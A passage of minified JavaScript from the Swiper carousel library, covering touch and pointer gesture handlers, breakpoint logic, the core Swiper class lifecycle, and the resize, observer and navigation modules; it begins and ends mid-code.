o=!!l.noSwipingClass&&""!==l.noSwipingClass,d=r.composedPath?r.composedPath():r.path,o=(o&&r.target&&r.target.shadowRoot&&d&&(t=d[0]),l.noSwipingSelector||"."+l.noSwipingClass),d=!(!r.target||!r.target.shadowRoot);if(l.noSwiping&&(d?F(o,t):t.closest(o)))a.allowClick=!0;else if(!l.swipeHandler||t.closest(l.swipeHandler)){n.currentX=r.pageX,n.currentY=r.pageY;d=n.currentX,o=n.currentY;if(g(a,r,d)){Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=d,n.startY=o,s.touchStartTime=m(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,0<l.threshold&&(s.allowThresholdMove=!1);let e=!0;t.matches(s.focusableElements)&&(e=!1,"SELECT"===t.nodeName)&&(s.isTouched=!1),i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==t&&i.activeElement.blur();d=e&&a.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!d||t.isContentEditable||r.preventDefault(),l.freeMode&&l.freeMode.enabled&&a.freeMode&&a.animating&&!l.cssMode&&a.freeMode.onTouchStart(),a.emit("touchStart",r)}}}}}}.bind(e),e.onTouchMove=function(t){var i=k(),r=this;const l=r.touchEventsData;var{params:n,touches:o,rtlTranslate:d,enabled:p}=r;if(p&&(n.simulateTouch||"mouse"!==t.pointerType)){let a=t;if("pointermove"===(a=a.originalEvent?a.originalEvent:a).type){if(null!==l.touchId)return;if(a.pointerId!==l.pointerId)return}let e;if("touchmove"===a.type){if(!(e=[...a.changedTouches].filter(e=>e.identifier===l.touchId)[0])||e.identifier!==l.touchId)return}else e=a;if(l.isTouched){p=e.pageX,t=e.pageY;if(a.preventedByNestedSwiper)o.startX=p,o.startY=t;else if(r.allowTouchMove){if(n.touchReleaseOnEdges&&!n.loop)if(r.isVertical()){if(t<o.startY&&r.translate<=r.maxTranslate()||t>o.startY&&r.translate>=r.minTranslate())return l.isTouched=!1,void(l.isMoved=!1)}else if(p<o.startX&&r.translate<=r.maxTranslate()||p>o.startX&&r.translate>=r.minTranslate())return;if(i.activeElement&&a.target===i.activeElement&&a.target.matches(l.focusableElements))l.isMoved=!0,r.allowClick=!1;else{l.allowTouchCallbacks&&r.emit("touchMove",a),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=p,o.currentY=t;var i=o.currentX-o.startX,c=o.currentY-o.startY;if(!(r.params.threshold&&Math.sqrt(i**2+c**2)<r.params.threshold))if(void 0===l.isScrolling&&(r.isHorizontal()&&o.currentY===o.startY||r.isVertical()&&o.currentX===o.startX?l.isScrolling=!1:25<=i*i+c*c&&(u=180*Math.atan2(Math.abs(c),Math.abs(i))/Math.PI,l.isScrolling=r.isHorizontal()?u>n.touchAngle:90-u>n.touchAngle)),l.isScrolling&&r.emit("touchMoveOpposite",a),void 0!==l.startMoving||o.currentX===o.startX&&o.currentY===o.startY||(l.startMoving=!0),l.isScrolling)l.isTouched=!1;else if(l.startMoving){r.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let s=r.isHorizontal()?i:c,e=r.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;n.oneWayMovement&&(s=Math.abs(s)*(d?1:-1),e=Math.abs(e)*(d?1:-1)),o.diff=s,s*=n.touchRatio,d&&(s=-s,e=-e);var u=r.touchesDirection,i=(r.swipeDirection=0<s?"prev":"next",r.touchesDirection=0<e?"prev":"next",r.params.loop&&!n.cssMode),c="next"===r.touchesDirection&&r.allowSlideNext||"prev"===r.touchesDirection&&r.allowSlidePrev;if(l.isMoved||(i&&c&&r.loopFix({direction:r.swipeDirection}),l.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&(d=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),r.wrapperEl.dispatchEvent(d)),l.allowMomentumBounce=!1,!n.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",a)),(new Date).getTime(),l.isMoved&&l.allowThresholdMove&&u!==r.touchesDirection&&i&&c&&1<=Math.abs(s))Object.assign(o,{startX:p,startY:t,currentX:p,currentY:t,startTranslate:l.currentTranslate}),l.loopSwapReset=!0,l.startTranslate=l.currentTranslate;else{r.emit("sliderMove",a),l.isMoved=!0,l.currentTranslate=s+l.startTranslate;let e=!0,t=n.resistanceRatio;if(n.touchReleaseOnEdges&&(t=0),0<s?(i&&c&&l.allowThresholdMove&&l.currentTranslate>(n.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),l.currentTranslate>r.minTranslate()&&(e=!1,n.resistance)&&(l.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+l.startTranslate+s)**t)):s<0&&(i&&c&&l.allowThresholdMove&&l.currentTranslate<(n.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]:r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-("auto"===n.slidesPerView?r.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),l.currentTranslate<r.maxTranslate())&&(e=!1,n.resistance)&&(l.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-l.startTranslate-s)**t),e&&(a.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&l.currentTranslate<l.startTranslate&&(l.currentTranslate=l.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&l.currentTranslate>l.startTranslate&&(l.currentTranslate=l.startTranslate),r.allowSlidePrev||r.allowSlideNext||(l.currentTranslate=l.startTranslate),0<n.threshold){if(!(Math.abs(s)>n.threshold||l.allowThresholdMove))return void(l.currentTranslate=l.startTranslate);if(!l.allowThresholdMove)return l.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,l.currentTranslate=l.startTranslate,void(o.diff=r.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}n.followFinger&&!n.cssMode&&((n.freeMode&&n.freeMode.enabled&&r.freeMode||n.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(l.currentTranslate),r.setTranslate(l.currentTranslate))}}}}else a.target.matches(l.focusableElements)||(r.allowClick=!1),l.isTouched&&(Object.assign(o,{startX:p,startY:t,currentX:p,currentY:t}),l.touchStartTime=m())}else l.startMoving&&l.isScrolling&&r.emit("touchMoveOpposite",a)}}.bind(e),e.onTouchEnd=function(e){const r=this,t=r.touchEventsData;let l=e,s;if("touchend"===(l=l.originalEvent?l.originalEvent:l).type||"touchcancel"===l.type){if(!(s=[...l.changedTouches].filter(e=>e.identifier===t.touchId)[0])||s.identifier!==t.touchId)return}else{if(null!==t.touchId)return;if(l.pointerId!==t.pointerId)return;s=l}if(!["pointercancel","pointerout","pointerleave","contextmenu"].includes(l.type)||["pointercancel","contextmenu"].includes(l.type)&&(r.browser.isSafari||r.browser.isWebView)){t.pointerId=null,t.touchId=null;var{params:n,touches:e,rtlTranslate:a,slidesGrid:o,enabled:i}=r;if(i&&(n.simulateTouch||"mouse"!==l.pointerType))if(t.allowTouchCallbacks&&r.emit("touchEnd",l),t.allowTouchCallbacks=!1,t.isTouched){n.grabCursor&&t.isMoved&&t.isTouched&&(!0===r.allowSlideNext||!0===r.allowSlidePrev)&&r.setGrabCursor(!1);var i=m(),d=i-t.touchStartTime;if(r.allowClick&&(c=l.path||l.composedPath&&l.composedPath(),r.updateClickedSlide(c&&c[0]||l.target,c),r.emit("tap click",l),d<300)&&i-t.lastClickTime<300&&r.emit("doubleTap doubleClick",l),t.lastClickTime=m(),M(()=>{r.destroyed||(r.allowClick=!0)}),t.isTouched&&t.isMoved&&r.swipeDirection&&(0!==e.diff||t.loopSwapReset)&&(t.currentTranslate!==t.startTranslate||t.loopSwapReset)){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let i;if(i=n.followFinger?a?r.translate:-r.translate:-t.currentTranslate,!n.cssMode)if(n.freeMode&&n.freeMode.enabled)r.freeMode.onTouchEnd({currentPos:i});else{var p=i>=-r.maxTranslate()&&!r.params.loop;let t=0,s=r.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){const u=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[e+u]?(p||i>=o[e]&&i<o[e+u])&&(t=e,s=o[e+u]-o[e]):(p||i>=o[e])&&(t=e,s=o[o.length-1]-o[o.length-2])}let e=null,a=null;n.rewind&&(r.isBeginning?a=n.virtual&&n.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1:r.isEnd&&(e=0));var c=(i-o[t])/s;const u=t<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;d>n.longSwipesMs?n.longSwipes?("next"===r.swipeDirection&&(c>=n.longSwipesRatio?r.slideTo(n.rewind&&r.isEnd?e:t+u):r.slideTo(t)),"prev"===r.swipeDirection&&(c>1-n.longSwipesRatio?r.slideTo(t+u):null!==a&&c<0&&Math.abs(c)>n.longSwipesRatio?r.slideTo(a):r.slideTo(t))):r.slideTo(r.activeIndex):n.shortSwipes?r.navigation&&(l.target===r.navigation.nextEl||l.target===r.navigation.prevEl)?l.target===r.navigation.nextEl?r.slideTo(t+u):r.slideTo(t):("next"===r.swipeDirection&&r.slideTo(null!==e?e:t+u),"prev"===r.swipeDirection&&r.slideTo(null!==a?a:t)):r.slideTo(r.activeIndex)}}else t.isTouched=!1,t.isMoved=!1,t.startMoving=!1}else t.isMoved&&n.grabCursor&&r.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1}}.bind(e),e.onDocumentTouchStart=function(){this.documentTouchHandlerProceeded||(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}.bind(e),t.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:s,rtlTranslate:a,enabled:i}=t;if(i){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-s.scrollLeft:t.translate=-s.scrollTop,0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;i=t.maxTranslate()-t.minTranslate();(e=0==i?0:(t.translate-t.minTranslate())/i)!==t.progress&&t.updateProgress(a?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&!t.allowClick&&(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation)&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}.bind(e),e.onLoad=function(e){var t=this;l(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}.bind(e),b(e,"on")},detachEvents:function(){b(this,"off")}},breakpoints:{setBreakpoint:function(){const a=this,{realIndex:e,initialized:t,params:i,el:s}=a;if((l=i.breakpoints)&&0!==Object.keys(l).length){var r=a.getBreakpoint(l,a.params.breakpointsBase,a.el);if(r&&a.currentBreakpoint!==r){const c=(r in l?l[r]:void 0)||a.originalParams;var l=B(a,i),n=B(a,c),o=i.enabled,l=(l&&!n?(s.classList.remove(i.containerModifierClass+"grid",i.containerModifierClass+"grid-column"),a.emitContainerClasses()):!l&&n&&(s.classList.add(i.containerModifierClass+"grid"),(c.grid.fill&&"column"===c.grid.fill||!c.grid.fill&&"column"===i.grid.fill)&&s.classList.add(i.containerModifierClass+"grid-column"),a.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(e=>{var t,s;void 0!==c[e]&&(t=i[e]&&i[e].enabled,s=c[e]&&c[e].enabled,t&&!s&&a[e].disable(),!t)&&s&&a[e].enable()}),c.direction&&c.direction!==i.direction),n=i.loop&&(c.slidesPerView!==i.slidesPerView||l),d=i.loop,l=(l&&t&&a.changeDirection(),u(a.params,c),a.params.enabled),p=a.params.loop;Object.assign(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),o&&!l?a.disable():!o&&l&&a.enable(),a.currentBreakpoint=r,a.emit("_beforeBreakpoint",c),t&&(n?(a.loopDestroy(),a.loopCreate(e),a.updateSlides()):!d&&p?(a.loopCreate(e),a.updateSlides()):d&&!p&&a.loopDestroy()),a.emit("breakpoint",c)}}},getBreakpoint:function(e,s,a){if(void 0===s&&(s="window"),e&&("container"!==s||a)){let t=!1;var i=E();const o="window"===s?i.innerHeight:a.clientHeight;var r=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:o*t,point:e}):{value:e,point:e}});r.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<r.length;e+=1){var{point:l,value:n}=r[e];"window"===s?i.matchMedia(`(min-width: ${n}px)`).matches&&(t=l):n<=a.clientWidth&&(t=l)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t=this,{isLocked:s,params:a}=t,i=a["slidesOffsetBefore"];i?(e=t.slides.length-1,e=t.slidesGrid[e]+t.slidesSizesGrid[e]+2*i,t.isLocked=t.size>e):t.isLocked=1===t.snapGrid.length,!0===a.allowSlideNext&&(t.allowSlideNext=!t.isLocked),!0===a.allowSlidePrev&&(t.allowSlidePrev=!t.isLocked),s&&s!==t.isLocked&&(t.isEnd=!1),s!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}},classes:{addClasses:function(){var{classNames:e,params:t,rtl:s,el:a,device:i}=this,s=function(e,s){const a=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&a.push(s+e)}):"string"==typeof t&&a.push(s+t)}),a}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...s),a.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){var{el:e,classNames:t}=this;e.classList.remove(...t),this.emitContainerClasses()}}},T={};class S{constructor(){let e,t;for(var s=arguments.length,a=new Array(s),i=0;i<s;i++)a[i]=arguments[i];1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?t=a[0]:[e,t]=a,t=u({},t=t||{}),e&&!t.el&&(t.el=e);var r=k();if(t.el&&"string"==typeof t.el&&1<r.querySelectorAll(t.el).length){const o=[];return r.querySelectorAll(t.el).forEach(e=>{e=u({},t,{el:e});o.push(new S(e))}),o}const l=this,n=(l.__swiper__=!0,l.support=c(),l.device=G({userAgent:t.userAgent}),l.browser=_(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],t.modules&&Array.isArray(t.modules)&&l.modules.push(...t.modules),{});l.modules.forEach(e=>{var a,i;e({params:t,swiper:l,extendParams:(a=t,i=n,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],s=e[t];"object"==typeof s&&null!==s&&(!0===a[t]&&(a[t]={enabled:!0}),"navigation"===t&&a[t]&&a[t].enabled&&!a[t].prevEl&&!a[t].nextEl&&(a[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&a[t]&&a[t].enabled&&!a[t].el&&(a[t].auto=!0),t in a&&"enabled"in s)&&("object"!=typeof a[t]||"enabled"in a[t]||(a[t].enabled=!0),a[t]||(a[t]={enabled:!1})),u(i,e)}),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});r=u({},V,n);return l.params=u({},r,T,t),l.originalParams=u({},l.params),l.passedParams=u({},t),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===l.params.direction},isVertical(){return"vertical"===l.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){var{slidesEl:t,params:s}=this,t=y(j(t,`.${s.slideClass}, swiper-slide`)[0]);return y(e)-t}getSlideIndexByData(t){return this.getSlideIndex(this.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")===t)[0])}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=j(e,`.${t.slideClass}, swiper-slide`)}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var s=this,a=(e=Math.min(Math.max(e,0),1),s.minTranslate()),i=s.maxTranslate();s.translateTo((i-a)*e+a,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const t=this;var e;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass)),t.emit("_containerClasses",e.join(" ")))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const s=this;if(s.params._emitClasses&&s.el){const a=[];s.slides.forEach(e=>{var t=s.getSlideClasses(e);a.push({slideEl:e,classNames:t}),s.emit("_slideClass",e,t)}),s.emit("_slideClasses",a)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:l,activeIndex:n}=this;let o=1;if("number"==typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let t=a[n]?a[n].swiperSlideSize:0,s;for(let e=n+1;e<a.length;e+=1)a[e]&&!s&&(t+=a[e].swiperSlideSize,o+=1,t>l)&&(s=!0);for(let e=n-1;0<=e;--e)a[e]&&!s&&(t+=a[e].swiperSlideSize,o+=1,t>l)&&(s=!0)}else if("current"===e)for(let e=n+1;e<a.length;e+=1)(t?i[e]+r[e]-i[n]<l:i[e]-i[n]<l)&&(o+=1);else for(let e=n-1;0<=e;--e)i[n]-i[e]<l&&(o+=1);return o}update(){const t=this;if(t&&!t.destroyed){var s,{snapGrid:a,params:i}=t;i.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&l(t,e)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function r(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}i.freeMode&&i.freeMode.enabled&&!i.cssMode?(r(),i.autoHeight&&t.updateAutoHeight()):(e=("auto"===i.slidesPerView||1<i.slidesPerView)&&t.isEnd&&!i.centeredSlides?(s=(t.virtual&&i.virtual.enabled?t.virtual:t).slides,t.slideTo(s.length-1,0,!1,!0)):t.slideTo(t.activeIndex,0,!1,!0))||r(),i.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var s=this,a=s.params.direction;return(t=t||("horizontal"===a?"vertical":"horizontal"))===a||"horizontal"!==t&&"vertical"!==t||(s.el.classList.remove(""+s.params.containerModifierClass+a),s.el.classList.add(""+s.params.containerModifierClass+t),s.emitContainerClasses(),s.params.direction=t,s.slides.forEach(e=>{"vertical"===t?e.style.width="":e.style.height=""}),s.emit("changeDirection"),e&&s.update()),s}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(s){const a=this;if(!a.mounted){let e=s||a.params.el;if(!(e="string"==typeof e?document.querySelector(e):e))return!1;e.swiper=a,e.parentNode&&e.parentNode.host&&"SWIPER-CONTAINER"===e.parentNode.host.nodeName&&(a.isElement=!0);const i=()=>"."+(a.params.wrapperClass||"").trim().split(" ").join(".");let t=e&&e.shadowRoot&&e.shadowRoot.querySelector?e.shadowRoot.querySelector(i()):j(e,i())[0];!t&&a.params.createElements&&(t=P("div",a.params.wrapperClass),e.append(t),j(e,"."+a.params.slideClass).forEach(e=>{t.append(e)})),Object.assign(a,{el:e,wrapperEl:t,slidesEl:a.isElement&&!e.parentNode.host.slideSlots?e.parentNode.host:t,hostEl:a.isElement?e.parentNode.host:e,mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===W(e,"direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===W(e,"direction")),wrongRTL:"-webkit-box"===W(t,"display")})}return!0}init(e){const t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents(),e=[...t.el.querySelectorAll('[loading="lazy"]')],t.isElement&&e.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),e.forEach(e=>{e.complete?l(t,e):e.addEventListener("load",e=>{l(t,e.target)})}),f(t),t.initialized=!0,f(t),t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,el:i,wrapperEl:r,slides:l}=s;if(void 0!==s.params&&!s.destroyed){if(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i.removeAttribute("style"),r.removeAttribute("style"),l)&&l.length&&l.forEach(e=>{e.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(e=>{s.off(e)}),!1!==e){s.el.swiper=null;{t=s;const n=t;Object.keys(n).forEach(e=>{try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}})}}s.destroyed=!0}return null}static extendDefaults(e){u(T,e)}static get extendedDefaults(){return T}static get defaults(){return V}static installModule(e){S.prototype.__modules__||(S.prototype.__modules__=[]);var t=S.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>S.installModule(e)):S.installModule(e),S}}function L(s,a,i,r){return s.params.createElements&&Object.keys(r).forEach(t=>{if(!i[t]&&!0===i.auto){let e=j(s.el,"."+r[t])[0];e||((e=P("div",r[t])).className=r[t],s.el.append(e)),i[t]=e,a[t]=e}}),i}function I(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}function N(e){let{swiper:s,duration:t,transformElements:a,allSlides:i}=e;const r=s["activeIndex"];if(s.params.virtualTranslate&&0!==t){let t=!1,e;(e=i?a:a.filter(e=>{var t,e=e.classList.contains("swiper-slide-transform")?(t=e).parentElement||s.slides.filter(e=>e.shadowRoot&&e.shadowRoot===t.parentNode)[0]:e;return s.getSlideIndex(e)===r})).forEach(e=>{D(e,()=>{var e;t||s&&!s.destroyed&&(t=!0,s.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),s.wrapperEl.dispatchEvent(e))})})}}return Object.keys(w).forEach(t=>{Object.keys(w[t]).forEach(e=>{S.prototype[e]=w[t][e]})}),S.use([function(e){let{swiper:r,on:t,emit:s}=e;const a=E();let i=null,l=null;const n=()=>{r&&!r.destroyed&&r.initialized&&(s("beforeResize"),s("resize"))},o=()=>{r&&!r.destroyed&&r.initialized&&s("orientationchange")};t("init",()=>{r.params.resizeObserver&&void 0!==a.ResizeObserver?r&&!r.destroyed&&r.initialized&&(i=new ResizeObserver(s=>{l=a.requestAnimationFrame(()=>{var{width:e,height:t}=r;let a=e,i=t;s.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:s}=e;s&&s!==r.el||(a=t?t.width:(e[0]||e).inlineSize,i=t?t.height:(e[0]||e).blockSize)}),a===e&&i===t||n()})})).observe(r.el):(a.addEventListener("resize",n),a.addEventListener("orientationchange",o))}),t("destroy",()=>{l&&a.cancelAnimationFrame(l),i&&i.unobserve&&r.el&&(i.unobserve(r.el),i=null),a.removeEventListener("resize",n),a.removeEventListener("orientationchange",o)})},function(e){let{swiper:a,extendParams:t,on:s,emit:i}=e;function r(e,t){void 0===t&&(t={});var s=new(n.MutationObserver||n.WebkitMutationObserver)(e=>{var t;a.__preventObserver__||(1===e.length?i("observerUpdate",e[0]):(t=function(){i("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)))});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),l.push(s)}const l=[],n=E();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(a.params.observer){if(a.params.observeParents){var t=p(a.hostEl);for(let e=0;e<t.length;e+=1)r(t[e])}r(a.hostEl,{childList:a.params.observeSlideChildren}),r(a.wrapperEl,{attributes:!1})}}),s("destroy",()=>{l.forEach(e=>{e.disconnect()}),l.splice(0,l.length)})}]),S.use([function(e){let{swiper:i,extendParams:t,on:s,emit:r}=e;t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,prevEl:null};const l=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function n(e){let t;return!(e&&"string"==typeof e&&i.isElement&&(t=i.el.querySelector(e)))&&(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),i.params.uniqueNavElements)&&"string"==typeof e&&1<t.length&&1===i.el.querySelectorAll(e).length&&(t=i.el.querySelector(e)),e)&&!t?e:t}function a(e,t){const s=i.params.navigation;(e=l(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),i.params.watchOverflow)&&i.enabled&&e.classList[i.isLocked?"add":"remove"](s.lockClass)})}function o(){var{nextEl:e,prevEl:t}=i.navigation;i.params.loop?(a(t,!1),a(e,!1)):(a(t,i.isBeginning&&!i.params.rewind),a(e,i.isEnd&&!i.params.rewind))}function d(e){e.preventDefault(),i.isBeginning&&!i.params.loop&&!i.params.rewind||(i.slidePrev(),r("navigationPrev"))}function p(e){e.preventDefault(),i.isEnd&&!i.params.loop&&!i.params.rewind||(i.slideNext(),r("navigationNext"))}function c(){const s=i.params.navigation;if(i.params.navigation=L(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),s.nextEl||s.prevEl){var e=n(s.nextEl),t=n(s.prevEl);Object.assign(i.navigation,{nextEl:e,prevEl:t}),e=l(e),t=l(t);const a=(e,t)=>{e&&e.addEventListener("click","next"===t?p:d),!i.enabled&&e&&e.classList.add(...s.lockClass.split(" "))};e.forEach(e=>a(e,"next")),t.forEach(e=>a(e,"prev"))}}function u(){var{nextEl:e,prevEl:t}=i.navigation,e=l(e),t=l(t);const s=(e,t)=>{e.removeEventListener("click","next"===t?p:d),e.classList.remove(...i.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),t.forEach(e=>s(e,"prev"))}s("init",()=>{(!1===i.params.navigation.enabled?m:(c(),o))()}),s("toEdge fromEdge lock unlock",()=>{o()}),s("destroy",()=>{u()}),s("enable 